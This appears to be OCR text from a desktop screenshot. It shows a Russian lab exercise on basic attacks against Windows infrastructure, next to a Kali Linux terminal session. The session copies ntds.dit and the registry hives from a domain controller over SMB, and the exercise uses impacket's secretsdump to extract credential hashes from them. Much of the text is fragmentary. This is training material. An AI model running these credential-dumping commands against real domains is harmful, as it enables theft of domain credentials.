 us
23:45
08/01/2025
trfish
Search...
Favorites
All Applications
Development
Education
Games
Graphics
Internet
Multimedia
Office
Settings
System
Utilities
Firefox
Thunderbird
Telegram
Discord
Discover
Dolphin
Obsidian
Steam
Code
Konsole
System Settings
KDE Partition Manager
VirtualBox
VMware
PolyMC
Applications
Places
Sleep
Hibernate
Restart
Shut Down
e7-85c2-e0c4516e78cf
Практическая работа №6.1 Базовые атаки на Windows-инфраструктуру.
YONOTE
ализ NTDS
ализа дампа для начала нужн
вателя, выполните набор ко
lone https://github.com/Secu
install python3-pip
mpacket
pip install .
У kali linux должен быть выход
У четвертой команды в конце
После установки нужно пройти из д
импакета) и выполнить следующую
python3 secretsdump.py -ntds /h
temp/registry/SYSTEM LOCAL
где secretsdump.py -- исполня
ntds.dit -- анализируемый ин
registry/SYSTEM -- ветка реес
флаг для скрипта, который г
Внимательно следите за слеш
В качестве вывода будет примерно
1 2 3 4
File Actions Edit View Help
┌──(root㉿kali)-[~/impacket/examples]
└─# python3 secretsdump.py -ntds /home/kali/temp/Active\ Directory/ntds.dit -system /home/kal
i/temp/registry/SYSTEM LOCAL
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
kali [Running] - Oracle VirtualBox
1 2 3 4
8:45
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
64 bytes from 192.168.10.200: icmp_seq=2 ttl=128 time=0.537 ms
^C
--- 192.168.10.200 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1003ms
rtt min/avg/max/mdev = 0.537/0.692/0.848/0.155 ms
┌──(kali㉿kali)-[~]
└─$ smbclient '\\192.168.10.200\C$' -U BRUSTOVSK/Administrator
Password for [BRUSTOVSK\Administrator]:
Try "help" to get a list of possible commands.
smb: \> rescue ON
rescue: command not found
smb: \> recurce ON
recurce: command not found
smb: \> recurse ON
smb: \> prompt OFF
smb: \> lcd /home/kali
smb: \> mget temp
getting file \temp\Active Directory\ntds.dit of size 33554432 as temp/Active Directory/
ntds.dit (83167.5 KiloBytes/sec) (average 83167.5 KiloBytes/sec)
getting file \temp\Active Directory\ntds.jfm of size 16384 as temp/Active Directory/ntd
s.jfm (888.9 KiloBytes/sec) (average 79572.8 KiloBytes/sec)
getting file \temp\registry\SECURITY of size 65536 as temp/registry/SECURITY (7111.0 Ki
loBytes/sec) (average 78023.8 KiloBytes/sec)
getting file \temp\registry\SYSTEM of size 13893632 as temp/registry/SYSTEM (73739.1 Ki
loBytes/sec) (average 76720.7 KiloBytes/sec)
smb: \>
Right Ctrl